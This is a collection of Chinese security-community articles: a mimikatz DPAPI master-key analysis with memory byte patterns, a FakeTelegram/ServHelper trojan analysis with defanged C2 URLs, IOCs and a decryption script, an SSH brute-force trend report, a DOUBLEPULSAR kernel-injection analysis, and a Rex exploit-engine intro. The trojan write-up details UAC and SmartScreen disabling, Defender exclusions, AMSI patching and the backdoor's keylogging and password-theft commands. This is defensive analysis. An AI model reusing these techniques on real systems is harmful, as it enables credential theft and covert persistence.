{KULL_M_WIN_BUILD_8, {sizeof(PTRN_WI62_MasterKeyCacheList), PTRN_WI62_MasterKeyCacheList}, {0, NULL}, {-4}},
{KULL_M_WIN_BUILD_BLUE, {sizeof(PTRN_WI63_MasterKeyCacheList), PTRN_WI63_MasterKeyCacheList}, {0, NULL}, {-10}},
{KULL_M_WIN_BUILD_10_1507, {sizeof(PTRN_WI64_MasterKeyCacheList), PTRN_WI64_MasterKeyCacheList}, {0, NULL}, {-7}},
{KULL_M_WIN_BUILD_10_1607, {sizeof(PTRN_WI64_1607_MasterKeyCacheList), PTRN_WI64_1607_MasterKeyCacheList}, {0, NULL}, {11}},
};
#elif defined(_M_IX86)
BYTE PTRN_WALL_MasterKeyCacheList[] = {0x33, 0xc0, 0x40, 0xa3};
BYTE PTRN_WI60_MasterKeyCacheList[] = {0x8b, 0xf0, 0x81, 0xfe, 0xcc, 0x06, 0x00, 0x00, 0x0f, 0x84};
KULL_M_PATCH_GENERIC MasterKeyCacheReferences[] = {
{KULL_M_WIN_BUILD_XP, {sizeof(PTRN_WALL_MasterKeyCacheList), PTRN_WALL_MasterKeyCacheList}, {0, NULL}, {-4}},
{KULL_M_WIN_MIN_BUILD_8, {sizeof(PTRN_WI60_MasterKeyCacheList), PTRN_WI60_MasterKeyCacheList}, {0, NULL}, {-16}},// ?
{KULL_M_WIN_MIN_BUILD_BLUE, {sizeof(PTRN_WALL_MasterKeyCacheList), PTRN_WALL_MasterKeyCacheList}, {0, NULL}, {-4}},
};
#endif
## 4\. 总结
本文介绍了Windows DPAPI的用途、用法和工作方式,并结合mimikatz的源码分析了如何获取DPAPI master key
来进行后续的敏感信息解密操作,通过学习mimikatz DPAPI相关源码,蓝军能够更好的利用 DPAPI 的特性与能力来展开演习。
## 5\. Ref
* <https://support.microsoft.com/en-us/topic/bf374083-626f-3446-2a9d-3f6077723a60>
* <https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E8%8E%B7%E5%8F%96Windows%E7%B3%BB%E7%BB%9F%E4%B8%8BDPAPI%E4%B8%AD%E7%9A%84MasterKey>
* <https://www.ired.team/offensive-security/credential-access-and-credential-dumping/reading-dpapi-encrypted-secrets-with-mimikatz-and-c+>
* * * | 社区文章 |
# FakeTelegram木马分析报告
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 概述
今年3月份,360安全大脑反病毒团队发现了一起伪装成Telegram通讯软件安装包进行的攻击。“安装包”执行后,会下载合法的Telegram安装包进行安装,以掩盖暗中的恶意行为,通过RDP服务实现驻留。
攻击流程图如下:
## 攻击途径
木马的下载链接:
hxxps://iplogger.org/2r64b6
(数据显示该短链接的来源页面为hxxps://telegram.ccmmsl.com/)
浏览器访问下载链接,将被重定向到URL:
hxxps://cdn.discordapp.com/attachments/815911118606172214/818981362928713758/tsetup.exe。
从最后的资源链接可以看出,该木马被托管于Discord
CDN服务器。Discord是一款主要面向游戏玩家的流行聊天通讯软件,用户量逐年增加。并且由于向Discord上传的附件可被所有人下载,用户之间的文件分享和传输快速便捷等特点,同样也引起了网络犯罪人员的注意。随之而来的就是大量恶意软件被托管于Discord的CDN服务器以提供给木马远程下载。本次攻击中的木马资源链接就是一个典型案例。
## 执行攻击
本次攻击中,从链接下载回来的“安装包”使用C#语言进行编写,并通过程序图标伪装成Telegram安装程序的32位文件。为了更好地伪装自身,还盗用了Telegram合法软件签名Telegram
FZ-LLC,不过从文件属性中可以看到该签名实际无效。
为了躲避检测,程序中大量敏感字符串进行了Base64编码,运行时才会解码。
### 执行环境准备
虚假安装包木马会获取本地机器的MAC地址,匹配自身携带的地址库(共含13345个MAC地址),若在列表中则不进行感染。除此之外,程序中还有绕过指定的IP
List和地区、恶意代码延迟执行等功能,不过并未启用。
为了避免重复感染,程序通过确认文件 %LocalAppData%\ASUNCB-dcBdklMsBabnDBlU
是否存在来判断当前机器是否已被感染过,若确认已感染便会退出并自我删除,否则便创建该文件并继续执行后续操作。
接着访问网址 hxxps://www.google.com/,确认网络可用,否则持续等待,直至访问响应成功。
为了攻击过程的顺利进行,木马通过修改注册表EnableBalloonTips、EnableSmartScreen、EnableLUA、ConsentPromptBehaviorAdmin、PromptOnSecureDesktop等键值的方式禁用SmartScreen和UAC,降低系统的防御能力,让用户对攻击过程无感知。
然后从Telegram官方URL:hxxps://updates.tdesktop.com/tsetup/tsetup.2.6.1.exe下载正常的Telegram安装程序到目录
%LocalAppData% 下,以管理员权限执行合法安装程序,完成安装包原本的工作。
最后,创建两个bat文件
%TEMP%\\\Action.bat、%TEMP%\\\Remove.bat,写入batch命令并执行脚本。Action.bat执行后续攻击流程,Remove.bat则完成自我删除。
### Powershell脚本下载和启动
脚本文件Action.bat利用powershell执行远程脚本:
hxxp://ppoortu8.beget.tech/new_file.txt
而new_file.txt又作为downloader再次下载其它3个脚本并执行其中的start.vbs。
start.vbs只对ROM容量大于128KB的机器进行感染。如果符合条件,启动%TEMP%\\\ready.ps1。
ready.ps1将patch自身powershell进程中的amsi.dll模块,以此躲避其对内存中恶意脚本内容的检测。最后执行Get-Content.PS1脚本内容。
### 后门程序的释放和驻留
Get-Content.ps1作为最后执行的脚本,负责完成后门程序的释放和驻留操作。
首先,脚本判断当前脚本执行环境是否拥有管理员权限,有则执行后续操作,没有则尝试以管理员身份重新执行start.vbs。此外,该脚本还会尝试绕过系统UAC的防护。
成功后绕过防护后,脚本开始准备释放后门dll,涉及到的服务为termservice。先将3个目录加入Windows
Defender扫描排除项中,以免目录中的相关文件被清除:
(1) C:\windows\branding\
(2) C:\users\wgautilacc\desktop\
(3) C:\users\mirrors\desktop\
然后检查服务termservice是否存在,若没有则进行创建,并导入相应的注册表配置(%Temp%\\\rpds.reg)。termservice服务存在的情况下,Get-Content.ps1会暂时禁用该服务,待后续操作修改配置后再运行。
接下来,会解密并创建以下文件:
%SystemRoot%\branding\mediasrv.png(RDP Wrapper DLL);
%SystemRoot%\branding\mediasvc.png(ServHelper BackDoor DLL);
%SystemRoot%\branding\wupsvc.png(RDP Wrapper配置文件);
如果以下合法文件在系统中没有,则进行创建:
%SystemRoot%\system32\rdpclip.exe;
%SystemRoot%\system32\rfxvmt.dll。
病毒还会对TermService服务相关注册表值进行修改:
(1) 设置RDP-Tcp使用端口为7201:
(2) 使用上一步释放的dll文件%SystemRoot%\branding\mediasrv.png作为termservice的ServiceDll:
(3) 禁用WDDM显示驱动模型,使用更老的XDDM
设置TermService启动类型为自动运行。这样服务每次运行都会加载ServiceDll,即%SystemRoot%\branding\mediasrv.png,ServiceDll会加载后门,从而实现后门程序在机器上的驻留。
将网络服务SID:S-1-5-20转为用户名NT Authority\Network Service,将其加入管理员组。
最后,将目录%SystemRoot%\branding\下的所有文件创建、访问、修改时间都改为2014/11/11
12:00:00。启动远程桌面服务rdpdr、TermService。清除 %TEMP% 目录下与本次攻击相关的文件。
## 后门程序启动
TermService服务启动后,会加载mediasrv.png(ServiceDll)。mediasrv.png实际是一个RDP
Wrapper程序,但除此之外,该dll的代码中还多出一个加载恶意dll(%SystemRoot%\branding\mediasvc.png)的动作。
总的来说,mediasrv.png主要进行以下三个操作:
(1) 导入系统原始RDP相关DLL: termsrv.dll。对外间接提供termsrv.dll原始功能;
(2) 利用解密出的RDP
Wrapper配置文件(%SystemRoot%\\\branding\wupsvc.png)实现RDP功能的包装,支持更多功能;
(3) 将mediasvc.png作为DLL进行加载,攻击的后续动作由mediasvc.png的dll主函数完成。
被加载的dll:
mediasvc.png,是一款名为ServHelper后门木马,于2018年末第一次被发现。该木马使用Delphi语言进行开发,通常以dll形式出现,并使用PECompact进行加壳,以劫持RDP服务的方式完成在受害机器上的驻留。
此次攻击释放的木马文件中大部分敏感字符串均进行了加密,解密密钥为“RSTVWVDJ”。
执行后,ServHelper会连接C2:
hxxps://jfuag3.cn/figjair/b.php,根据收到的命令执行相应操作。其共支持32条指令:包括用户创建、文件下载、远控工具配置、键盘记录、会话通道控制等功能。
解密出的字符串,含有各项命令涉及的URL、注册表项、命令行、文件路径等。
下表列出了所支持的命令字符串:
bk
|
会话通道创建
---|---
info
|
获取机器信息
fixrdp
|
设置注册表项并重启系统
reboot
|
重启计算机
updateuser
|
更新管理员组和远程账户用户名和密码,没有则默认用户为WgaUtilAcc
deployns
|
部署NetSupport远控工具
keylogadd
|
添加键盘记录器,向管道\\\\.\pipe\txtpipe写入”add^”
keylogdel
|
删除键盘记录器,向管道\\\\.\pipe\txtpipe写入”del^”
keyloglist
|
列出键盘记录器,向管道\\\\.\pipe\txtpipe写入”list”
keylogreset
|
重置键盘记录器,向管道\\\\.\pipe\txtpipe写入”reset”
keylogstart
|
通过执行模块中导出函数euefnaiw启动keylogger
sshurl
|
下载ssh.zip
getkeylog
|
获取键盘记录(c:\windows\temp\tv.txt)
getchromepasswords
|
获取chrome密码,存储于c:\windows\temp\logins_read.txt
getmozillacookies
|
获取mozallia Cookies,存储于c:\windows\temp\moz.txt
getchromecookies
|
获取chrome Cookies,存储于c:\windows\temp\cookies.txt
search
|
查询mozallia和chrome Cookies中的内容
bkport
|
指定隧道端口
hijack
|
通过执行模块导出函数gusiezo3劫持用户账户
persist
|
持久化驻留
stophijack
|
停止劫持
sethijack
|
劫持活动用户
setcopyurl
|
设置复制工具url
forcekill
|
强制终止进程
nop
|
心跳包
Tun
|
创建ssh通道,本地端口为7201
Slp
|
睡眠
killtun
|
关闭ssh进程
shell
|
执行cmd命令并回显
update
|
模块更新
load
|
从url下载执行文件
socks
|
创建ssh通道
## 后续更新
在攻击发生后的几天,伪装的安装包文件曾有过一次更新。下载回的文件是基于github开源项目go-clr编写的加载器。运行后会解密除携带的C#木马并使用CLR托管执行。
释放并执行的C#木马内部名称为Droper.exe,仅实现一个功能,释放并执行两个powershell脚本:
(1) %TEMP%\\\get-content.ps1;
(2) %TEMP%\\\ready.ps1;
释放成功后执行ready.ps1。
对比之前的样本,Dropper.exe不再下载合法安装包进行安装,不再将ROM大小作为执行条件,成功执行后无需联网。
## IOCs
### MD5
675f88e0715be722e6609e4047f2aad7
de78b574c81eb85652c198e70898a9a0
8a4e2ee2fa9195022c3747a363baa092
3a9821c769ecbf95d44117a04729f2f2
b1a2d11ae871805b8fcb2b4820b47e7e
37330f50cf392bca59567a22de3b836a
7fcaacd9d9ba4695d12e82020d84a95d
aa5219949ca4ecdcd0d9afe7615124fb
6c5b7af9c87ee08c7a7bd43ed7f75d6d
### URL
hxxps://telegram.ccmmsl.com/
hxxps://iplogger.org/2r64b6
hxxps://cdn.discordapp.com/attachments/815911118606172214/818981362928713758/tsetup.exe
hxxp://ppoortu8.beget.tech/new_file.txt
hxxp://ppoortu8.beget.tech/start.vbs
hxxp://ppoortu8.beget.tech/Get-Content.ps1
hxxp://ppoortu8.beget.tech/ready.ps1
hxxp://bromide.xyz/ssh.zip
hxxp://sdsddgu.xyz/khkhkt
hxxps://raw.githubusercontent.com/sqlitey/sqlite/master/speed.ps1
nvursafsfv.xyz
pgf5ga4g4b.cn
字符串解密脚本
def decbkd(s, k = 'RSTVWVDJ'):
l = len(s)
kl = len(k)
o = ''
for i in range(l):
if s[i].isalpha():
o += chr((ord(s[i].upper()) - ord(k[i%kl].upper()) + 26)%26 + (ord('A') if s[i].isupper() else ord('a')))
else:
o += s[i]
return o
参考
<https://www.binarydefense.com/an-updated-servhelper-tunnel-variant/>
<https://www.proofpoint.com/us/threat-insight/post/servhelper-and-flawedgrace-new-malware-introduced-ta505> | 社区文章 |
作者:云鼎实验室
近日,腾讯云发布2018上半年安全专题系列研究报告,该系列报告围绕云上用户最常遭遇的安全威胁展开,用数据统计揭露攻击现状,通过溯源还原攻击者手法,让企业用户与其他用户在应对攻击时有迹可循,并为其提供可靠的安全指南。上篇报告从
DDoS 攻击的角度揭示了云上攻击最新趋势,本篇由同一技术团队云鼎实验室分享:「SSH暴力破解趋势:从云平台向物联网设备迁移 」, 以下简称《报告》。
#### 一、基本概念
SSH 暴力破解是什么?
SSH
暴力破解是一种对远程登录设备(比如云服务器)的暴力攻击,该攻击会使用各种用户名、密码尝试登录设备,一旦成功登录,便可获得设备权限。本篇报告内容云鼎实验室从攻击现状、捕获样本、安全建议等方面展开。
近些年,新出现了众多入侵系统的手法,比如 Apache Struts2 漏洞利用、Hadoop Yarn REST API未授权漏洞利用,但是古老的 SSH
暴力破解攻击手段不仅没有消亡,反而愈演愈烈。云鼎实验室在本篇《报告》中,对 SSH
暴力破解攻击从攻击者使用的攻击字典、攻击目标、攻击源地域分布、恶意文件等维度,以及捕获的攻击案例进行趋势分析。由于虚拟货币的兴起,攻击者不再仅仅利用通过
SSH 暴力破解控制的设备来进行 DDoS 攻击,还用来挖矿,牟取利益。
为什么 SSH 暴力破解攻击手段愈演愈烈?
主要原因:
* SSH 暴力破解工具已十分成熟,比如 Medusa、 Hydra 等,且下载渠道众多;
* SSH 暴力破解已经成为恶意程序(如 Gafgyt[1]、 GoScanSSH[2][3] 等)自动传播的主要方式之一。
大部分自动化 SSH 暴力破解攻击并不检测设备类型,只要发现开放的 SSH 服务就会进行攻击。由于这种无差别自动化攻击,开放 SSH 服务的 Linux
服务器(包括传统服务器、云服务器等)、物联网设备等自然就成为主要攻击目标。
#### 二、攻击现状分析
##### 1.攻击者所使用的 SSH 暴力破解攻击字典分析
云鼎实验室针对近期统计的 SSH 暴力破解登录数据分析发现:
* 接近99%的 SSH 暴力破解攻击是针对 admin 和 root 用户名;
* 攻击最常用弱密码前三名分别是 admin、 password、 root, 占攻击次数的98.70%;
* 约85%的 SSH 暴力破解攻击使用了 admin / admin 与 admin / password 这两组用户名密码组合。
表1 攻击者所使用的 SSH 暴力破解攻击字典 Top 20
##### 2.SSH 暴力破解攻击目标分析
云鼎实验室通过分析数据发现, SSH 暴力破解攻击目标主要分为 Linux 服务器(包括传统服务器、云服务器等)与物联网设备。
**1) Linux 服务器(包括传统服务器、云服务器等)**
* 大部分攻击都是针对 Linux 服务器默认管理账号 root,攻击者主要使用 admin、 root、 123456等常见弱密码进行暴力破解;
* 少部分攻击是针对 tomcat、 postgres、 hadoop、 mysql、 apache、 ftpuser、 vnc 等 Linux 服务器上常见应用程序使用的用户名。攻击者不仅使用常见通用弱密码,还会将用户名当作密码进行攻击。
* 另外,还发现针对 CSGO 游戏服务端(目前该服务端程序只能在 Linux 系统上安装)[4]的默认用户名 csgoserver 的攻击。攻击者同样也是使用常见弱密码进行暴力破解。
**2) 物联网设备**
根据攻击者所使用的 SSH 暴力破解攻击字典分析结果,大量 SSH 暴力破解攻击使用了 admin / admin 与 admin / password
这两组用户名密码组合,而这两组用户名密码组合,正是路由器最常用的默认用户名密码组合[5][6]。由此可知,使用上述默认配置的路由器设备已成为攻击的主要目标。
除此之外,还发现针对特定物联网设备(比如摄像头、路由器、防火墙、树莓派等)的 SSH 暴力破解攻击。这些攻击使用了表2所示的用户名密码组合。
表2 特定物联网设备的用户名密码组合
**3) SSH暴力破解攻击次数地域分布情况**
云鼎实验室最近统计到来自160多个国家的攻击,其中来自荷兰的攻击最多,占总攻击次数的76.42%;接着是来自保加利亚的攻击,占10.55%;排第三的是中国,占3.89%。由于欧洲部分国家,比如荷兰、保加利亚,VPS
监管宽松[7],攻击者可以很方便地租用到 VPS 进行大量攻击。
来自国内的攻击中,接近60%的攻击来自于互联网产业发达的广东、北京、上海。
**4) 发起 SSH 暴力破解攻击的源 IP 地域分布情况**
根据攻击源 IP 数量统计,中国的攻击源 IP 最多,占26.70%,巴西、越南、美国不相上下。
国内的攻击源 IP 分布广泛,全国各地都有,且地域分布较为平均,没有出现攻击源 IP
数量特别多的省市,这是因为攻击者为了隐藏自己真实位置,躲避追踪,使用了不同地区的 IP 进行攻击。
**5) 植入恶意文件所使用的命令分析**
攻击者最爱搭建 HTTP 服务器来用于恶意文件的植入。因此自动化暴力破解攻击成功后,常使用 wget / curl 来植入恶意文件。不过,相比 curl
命令,Linux 的命令 wget,适用范围更广,因此攻击者会首选 wget 命令来植入恶意文件。
而少部分攻击者还会在 HTTP 服务器上,同时运行 TFTP 和 FTP 服务,并在植入恶意文件时,执行多个不同的植入命令。这样即使在 HTTP
服务不可用的情况下,仍可以通过 TFTP 或 FTP 植入恶意文件。
**6)恶意文件服务器地域分布情况**
由于采集的大部分节点在国内,因此统计到67%的恶意文件服务器部署在国内,且没有完全集中在互联网产业发达的地区,广东、上海占比就比较少。这是因为这些地区对服务器监管严格,因此攻击者选用其他地区的服务器存放恶意文件。
**7)植入的恶意文件分析**
对攻击后直接植入的恶意文件进行文件类型识别,超过50%的文件是 ELF 可执行文件;在这些 ELF 文件当中,x86 CPU
架构的文件最多,有63.33%;除x86和x64 CPU 架构的 ELF 文件以外,还有适用于 ARM 和 MIPS CPU 架构的 ELF
文件。而其余恶意文件的文件类型有 Shell 脚本、Perl、 Python 等(详情见下图)。因为 SSH 暴力破解是针对 Linux
系统的攻击,因此攻击成功后多数都是植入 ELF 可执行文件。
植入的恶意文件中反病毒引擎检测到病毒占比43.05%,病毒文件中属 DDoS 类型的恶意文件最多,接近70%,包括 Ganiw、 Dofloo、
Mirai、 Xarcen、 PNScan、 LuaBot、 Ddostf
等家族。另外,仅从这批恶意文件中,就发现了比特币等挖矿程序占5.21%,如下图所示:
#### 三、案例分析
1.SSH 暴力破解攻击案例整体流程
云鼎实验室于2018年06月10日7点12分发现的一次 SSH 暴力破解攻击,攻击者攻击成功后进行了以下操作:
2.恶意样本1分析[11][12]——「DDoS 家族 Ddostf 的僵尸程序」
攻击者植入的第一个恶意样本是 DDoS 家族 Ddostf 的僵尸程序。简要的样本信息如下:
* 样本对应URL:http://210. _._.165:22/nice
* 样本的MD5值:0dc02ed587676c5c1ca3e438bff4fb46
* 文件类型: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, for GNU/Linux 2.6.32, not stripped
* C&C地址:112. _._.191:88
* 该样本共有6个功能函数,详情如下表3:
表3 恶意样本1 的功能函数
* 该样本具有7种 DDoS 攻击类型,13个 DDoS 攻击函数,详情如下表:
表4 恶意样本1 的 DDoS 攻击类型
3.恶意样本2分析——「一路赚钱」挖矿恶意程序
攻击者植入的第二个恶意样本是挖矿相关的。由于虚拟货币的兴起,攻击者开始利用被控制的设备进行挖矿来牟取利益。简要的样本信息如下:
植入的恶意样本是「一路赚钱」的64位 Linux 挖矿恶意程序部署脚本,脚本执行后会植入「一路赚钱」 64位 Linux 版本的挖矿恶意程序压缩包,并解压到
/opt 目录下,然后运行主程序 mservice,注册为 Linux 系统服务,服务名为 YiluzhuanqianSer。该文件夹中有三个可执行文件
mservice / xige / xig,均被反病毒引擎检测出是挖矿类的恶意样本。根据配置文件可知, mservice
负责账号登录/设备注册/上报实时信息,而xige 和 xig负责挖矿, xige 挖以太币 ETH,xig 挖门罗币 XMR。
* 样本的MD5值:6ad599a79d712fbb2afb52f68b2d7935
* 病毒名:Win32.Trojan-downloader.Miner.Wskj
* 「一路赚钱」的64位 Linux 版本挖矿恶意程序文件夹内容如下:
表5 「一路赚钱」的64位 Linux 版本挖矿恶意程序文件夹内容
* 挖矿使用的矿池地址:
xcn1.yiluzhuanqian.com:80
ecn1.yiluzhuanqian.com:38008
4.事件小结
由攻击者通过 SSH 暴力破解可对攻击目标植入 Ddostf 僵尸程序和「一路赚钱」挖矿恶意程序可知,攻击者不仅利用僵尸程序发动 DDoS
牟取利益,同时在设备空闲时还可进行挖矿,达到设备资源的最大利用。另外,随着「一路赚钱」这种小白挖矿程序的兴起,降低了挖矿的技术难度,未来可能会出现更多类似事件。
#### 四、总结与建议
1.整体现状:
* 由于物联网的蓬勃发展,设备数量暴增,因此物联网设备渐渐成为主要的攻击目标。
* 过去攻击者使用大量的弱密码进行攻击,而现在则使用少量的默认密码,对特定设备进行攻击。
* 过去更多是攻击者利用自动化 SSH 暴力破解工具发动攻击,植入僵尸程序,组建自己的僵尸网络。而现在僵尸程序可以自己发动攻击,自动传播感染新的设备,逐步壮大僵尸网络。
* 过去攻击者更多是利用已控制的服务器进行攻击,而现在攻击者会租用国外监管宽松的 VPS 进行大量的攻击。
* 攻击成功后的植入的恶意样本还是以 DDoS 家族为主,并开始出现挖矿程序[13]。
2.未来趋势:
* 随着联网设备的不断增多[14],SSH 暴力破解攻击会越来越多;
* 攻击者继续租用廉价国外 VPS,躲避监管,进行大规模的攻击;
* 日益增多的云服务依旧会被攻击者锁定,但攻击的整体趋势将从云平台向物联网设备迁移,物联网设备将成为最主要攻击目标;
3.安全建议:
**技术型用户,可根据下列建议提高 SSH 服务的安全性:**
a.SSH 服务仅开放密钥验证方式,禁止 root 用户登录,修改默认端口。
b.修改默认密码,新密码最少8位,且包含大小写字母、数字、特殊字符。并检查是否使用了文中提到的弱密码。若使用了弱密码,也需要修改密码,加强安全性。
c.用户需要对自己的设备进行定期自查,检查是否有可疑程序运行,并清理可疑程序。
运行 service YiluzhuanqianSer status 命令,检查是否存在「一路赚钱」挖矿恶意程序。(仅适用于 Linux 系统)
查找 Linux 系统中是否存在以 mservice、 xige、 xig 命名的可执行文件。
**普通用户可选择腾讯云云镜专业版提高云服务器的整体安全性。**
腾讯云云镜基于腾讯安全积累的海量威胁数据,利用机器学习为用户提供黑客入侵检测和漏洞风险预警等安全防护服务,主要包括密码破解拦截、异常登录提醒、木马文件查杀、高危漏洞检测等安全功能,解决当前服务器面临的主要网络安全风险,帮助企业构建服务器安全防护体系,防止数据泄露,为企业有效预防安全威胁,减少因安全事件所造成的损失。
第一篇专题报告阅读链接:
<https://paper.seebug.org/617/>
参考链接:
[1]<http://www.freebuf.com/articles/wireless/160664.html>
[2]<https://threatpost.com/goscanssh-malware-targets-ssh-servers-but-avoids-military-and-gov-systems/130812/>
[3]<https://blog.talosintelligence.com/2018/03/goscanssh-analysis.html>
[4]<http://www.csteams.net/Servers/>
[5]<https://portforward.com/router-password/tp-link.htm>
[6]<https://www.lifewire.com/netgear-default-password-list-2619154>
[7]<https://www.lehaigou.com/2017/1219209295.shtml>
[8]<https://www.leiphone.com/news/201801/GLmAX9VzPhN17cpr.html>
[9]<http://www.freebuf.com/articles/paper/162404.html>
[10]<https://coinidol.com/ionchain-future-of-iot-mining-tool-for-all-things/>
[11]<http://blog.malwaremustdie.org/2016/01/mmd-0048-2016-ddostf-new-elf-windows.html>
[12]<https://larry.ngrep.me/2018/01/17/malwaremustdie-ddostf-analysis/>
[13]<http://www.freebuf.com/articles/network/161986.html>
[14]<http://www.freebuf.com/articles/terminal/128148.html>
* * * | 社区文章 |
# 【技术分享】NSA武器库:DOUBLEPULSAR的内核DLL注入技术
|
##### 译文声明
本文是翻译文章,文章来源:countercept.com
原文地址:<https://www.countercept.com/our-thinking/analyzing-the-doublepulsar-kernel-dll-injection-technique/>
译文仅供参考,具体内容表达以及含义原文为准。
****
**
**
****
翻译:[ **myswsun**](http://bobao.360.cn/member/contribute?uid=2775084127)
**稿费:200RMB**
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**0x00 前言**
和很多安全行业从业者一样,这些天我们忙于Shadow Brokers泄漏的实现研究和检测。其中有大量有趣的内容,尤其是DOUBLEPULSAR
payload引起了我们的注意。因为它是一个非常稳定的内核模式的payload,是很多漏洞利用的默认的payload。另外,它能注入任意的DLL到用户层的进程中。我们也确认了一个潜在的有用的特征,以检测这种技术是否用于主机(需要未重启)上。
我们尤其感兴趣我们的EDR软件是否能检测出这种代码注入,以便更好的保护我们的用户。很多安全行业的人都在测试注入Meterpreter
DLL和其他公开的框架,我们也这么做了,并且确认了我们能检测到这种注入的DLL和线程。然而,类似Meterpreter移植体在内存中的噪点非常多,我们不确定我们是否只能检测特定的公开的反射加载的技术,或者我们是否能检测到通用的DOUBLEPULSAR注入技术。
**0x01 细节**
首先,我们研究了通过它使用的机制能否注入任意的DLL,而不是像很多公开的利用框架使用的反射加载技术需要特殊构造的DLL。我们尝试注入一个标准的Windows
DLL(wininet.dll)到calc.exe进程中,同时使用Sysinternals的进程监控工具监控,并使用Windbg分析注入前后的目标进程的地址空间,同时还是用了我们EDR软件。
正如我们所见,wininet.dll成功加载了,因为它加载了依赖的DLL,如normaliz.dll、urlmon.dll等。然而,在那之前没有什么可观察的行为,没有wininet自身的加载,意味着它必须使用内存技术加载。另外,我们也看到了EDR软件报告的两种反射dll加载技术,以确认了内存DLL注入技术。通过在windbg中比较注入前后的地址空间,我们很快能发现一些有趣的区域,与我们报告的可疑的内存区域对应。
第一个区域是有趣的,因为它看起来很像一个加载的DLL,但是所有的节是独立加载的,不像标准DLL的文件映射,并且明显使用自定义的loader加载的,而不是标准的Windows
loader。分析这些节能与wininet.dll内容对应。
第二个感兴趣的是对应原始wininet整个内容的单独区域。奇怪的是,有个区域在这之前也分配了PAGE_EXECUTE_READWRITE,并且是个更大的内存但内容几乎都是0,除了内存中23字节的小内存块。
尽管在我们的EDR软件中也能看到这些,这很明显是一种不同于各种利用框架中和已知的恶意软件家族中的标准公开技术的高级技术,我们很想知道它是如何工作的,因此我们进一步深入分析。
另外,我们还解密了C2通信流量,它使用简单的4字节XOR算法,我们最近公布了一个[
**python脚本**](https://github.com/countercept/doublepulsar-c2-traffic-decryptor)
来完成解密。我们使用这个转储了使用DOUBLEPULSAR注入DLL时发给服务器的整个payload。进一步分析,我们发现了接近4885字节的内核代码,接着是逐字节的wininet的副本。我们假设这是一些必要的机制,目的是为了将内核空间中任意的DLL隐蔽的加载到用户模式的进程中,因此我们逆向了这个payload。下面是payload的每部分的细节。
在一些标准函数序言后,payload调用了下面的函数,很明显是遍历内存,直到找到MZ头为止(0x5a4d)。这用于定位内核内存中的ntoskrnl.exe。然后使用作为指针,开始动态定位需要的内核函数,它使用了下面的函数:
这个函数使用4字节的哈希来定位感兴趣的函数。这和其他的shellcode技术很类似,而不是硬编码函数名字字符串来定位函数。哈希处理如下:
我们使用python实现哈希算法,基于所有的内核函数生成一个哈希查询表,并使用这个来记录解析后期需要的函数。这个查询过程和注释如下:
继续解析另外一些函数,但是在这里我们做了一个假设,它将枚举进程以找到要注入的目标进程,然后使用ZwAllocateVirtualMemory和KeInsertQueueApc组合注入用户层的DLL到目标进程中,然后通过APC执行代码。
在这里我们跳过了一些无趣的细节但是是必要的,在内核中定位函数的过程如下:
**枚举运行的进程**
**检查进程名得到想要的目标**
**附加到进程中,提取命令行参数,检查得到想要的目标**
**在目标进程中使用PAGE_EXECUTE_READWRITE属性分配内存**
**在内存中写入0x12458a字节,来自后面的内核payload(起始于“SUWVATUAA”)**
跟踪定位payload揭露了shellcode的另一部分,真实的原始DLL内容。现在,考虑到在windbg中的用户空间的地址看不到这个,我们只能看见原始DLL的内容和加载的DLL的节内容。我们稍后回到这里。
下面,我们看到APC调用被调用来执行注入。这非常接近于内核payload的末尾了。注入的内存似乎以代码开头,接着DLL内容,在windbg的内存空间中看不到这些,这意味有一个二级stage用户模式的payload和DLL一起被注入,并且通过APC转移控制,以便能真正的加载DLL到目标进程中。
有趣的是,然后我们看见了内核payload确实清除了它的内容:
在这里内核payload清除了所有的代码,包括DLL内容等。然而它没有清除一小段代码,并且在一大段0中间留着这段小代码段。结果是这段代码非常类似于早前我们在空白区域中看到的保留的代码。所以,我们认为很明显用户层的payload负责内存加载DLL和清空自身。
为了进一步调查,我们在DOUBLEPULSAR发送DLL注入payload之前将windbg附加到calc.exe上,暂停进程的执行,然后分析地址空间。在内核payload执行后我们能看到进程内存,但是在用户层stage执行前,加载DLL并清除了内存,这更加证明了我们假设。
在这里,我们能看到我们希望的。调试器暂停了calc.exe的执行,结果我们看不到加载的DLL,也看不到包含wininet的0x124000字节大小的内存。然而,之前大部分空白的0x125000字节大小的内存区域现在包含了通过内核payload注入的起始代码,之后还有wininet的整个内容。恢复执行,我们能看到分配了一块新的内存区域包含了wininet,然后在内存中有节被加载,接着是用户层payload擦除自身,只留下一小部分代码片段。
这导致了一个明显的内存特征,因为它是一段特定的字节序列,被0包围,还总是出现在不同大小的DLL的相同偏移中。这提供了有效的内存分析证据,能帮助发现DOUBLEPULSAR之前的受害者,当然需要系统还没被重启过。
真实的dll加载是通过用户层的payload加载的,我们稍后会详细介绍。 | 社区文章 |
# Rex: 自动化利用引擎分析
## 前言
最近在看 rex,没有官方文档,已有的教程也有点过时,基本只能通过看源码学习。
本篇教程当作是学习的记录,也希望能帮助对 rex 感兴趣的同学对 rex 的架构和使用方式有个整体的认识。
## 概述
Rex 是 [Shellphish](http://shellphish.net/cgc/) 团队开发的自动生成 exploit 的引擎,是
[Mechaphish](https://github.com/mechaphish) 中的一个模块,最初用于
[CGC](https://ma3k4h3d.top/2018/11/01/CGC/) 竞赛。
Rex 基于硬件模拟器 QEMU 和 angr ,通过混合执行(Concolic
Execution)复现崩溃路径,根据寄存器及内存信息对漏洞类型/可利用性进行判定等,并尝试应用多种漏洞利用技术自动生成利用脚本。
本篇文章会介绍 rex 安装/顶层接口/内部实现/相关依赖等内容。
## 安装
有两种方法
1. 安装 rex 及其依赖
2. 直接安装 mechaphish 镜像
推荐直接使用 `shellphish/mechaphish` docker 镜像,比较方便
docker pull shellphish/mechaphish;
docker run -it shellphish/mechaphish
rex 基于 angr,关于 angr 的使用方式,可以查看我的另一篇[教程](https://xz.aliyun.com/t/7117)。
## 测试
首先测试一下 rex 是否安装成功,简单测试代码如下:
tg = archr.targets.LocalTarget(<path_to_binary>, target_os='cgc')
crash = rex.Crash(tg, <input>)
首先需要创建 target ,类型是 `archr.targets.Target` 并指定配置。
接下来通过 rex.Crash 接口,传递创建的 target 和可以触发 crash 的输入,我们可以获得 Crash 对象,便可以对 Crash
对象进行一系列分析,下面会涉及对 Crash 对象的操作。
